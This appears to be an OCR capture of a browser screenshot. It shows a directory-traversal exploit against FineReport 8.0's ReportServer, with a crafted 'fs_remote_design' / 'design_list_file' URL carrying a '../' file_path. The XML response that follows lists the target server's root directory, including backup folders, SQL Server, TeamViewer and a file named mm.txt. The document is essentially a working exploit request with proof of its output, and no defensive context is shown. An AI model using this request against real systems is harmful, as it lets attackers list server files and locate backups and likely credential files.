 不安全 | /WebReport/ReportServer?op=fs_remote_design&cmd=design_list_file&file_path=../../../../../../../&currentUserName=admin&currentUserId=1&isWebReport=true
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<NODES xmlVersion="20170715" releaseVersion="8.0.0">
<Node isDir="true" envPath="../../../../../../../$360Honeypot" userID="1"/>
<Node isDir="true" envPath="../../../../../../../$RECYCLE.BIN" userID="1"/>
<Node isDir="true" envPath="../../../../../../../20210223bak" userID="1"/>
<Node isDir="true" envPath="../../../../../../../360Downloads" userID="1"/>
<Node isDir="true" envPath="../../../../../../../apache-tomcat-8.5.4" userID="1"/>
<Node isDir="true" envPath="../../../../../../../backup" userID="1"/>
<Node isDir="true" envPath="../../../../../../../bak" userID="1"/>
<Node isDir="true" envPath="../../../../../../../Cache" userID="1"/>
<Node isDir="true" envPath="../../../../../../../FineReport_8.0" userID="1"/>
<Node isDir="false" envPath="../../../../../../../fr-third-8.0.jar" userID="1"/>
<Node isDir="false" envPath="../../../../../../../mm.txt" userID="1"/>
<Node isDir="true" envPath="../../../../../../../Program Files" userID="1"/>
<Node isDir="true" envPath="../../../../../../../Program Files (x86)" userID="1"/>
<Node isDir="true" envPath="../../../../../../../Software" userID="1"/>
<Node isDir="true" envPath="../../../../../../../SQL2012" userID="1"/>
<Node isDir="true" envPath="../../../../../../../System Volume Information" userID="1"/>
<Node isDir="false" envPath="../../../../../../../TeamViewerQS_zhcn.exe" userID="1"/>
<Node isDir="true" envPath="../../../../../../../U1Software" userID="1"/>
<Node isDir="true" envPath="../../../../../../../zabbix" userID="1"/>
<Node isDir="false" envPath="../../../../../../../zabbix_agents-4.0.9-win-amd64.zip" userID="1"/>
</NODES>